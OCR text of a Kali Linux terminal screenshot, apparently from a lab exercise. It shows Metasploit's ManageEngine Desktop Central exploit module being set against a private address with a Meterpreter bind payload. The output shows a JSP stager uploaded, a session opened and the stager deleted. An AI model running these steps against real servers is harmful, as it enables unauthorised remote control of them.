 Applications Places Terminal Thu 10:05 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
msf > use exploit/windows/http/manageengine_connectionid_write
msf exploit(windows/http/manageengine_connectionid_write) > set RHOST 10.0.2.7
RHOST => 10.0.2.7
msf exploit(windows/http/manageengine_connectionid_write) > set PAYLOAD windows/x64/met
erpreter/bind_tcp
PAYLOAD => windows/x64/meterpreter/bind_tcp
msf exploit(windows/http/manageengine_connectionid_write) > exploit
[*] Creating JSP stager
[*] Uploading JSP stager PQqJg.jsp...
[*] Executing stager...
[*] Started bind TCP handler against 10.0.2.7:4444
[*] Sending stage (206403 bytes) to 10.0.2.7
[*] Meterpreter session 1 opened (10.0.2.8:41305 -> 10.0.2.7:4444) at 2023-01-19 10:05:
30 -0500
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/PQqJg.js
p' on the target
meterpreter >
[+] Deleted ../webapps/DesktopCentral/jspf/PQqJg.jsp
meterpreter >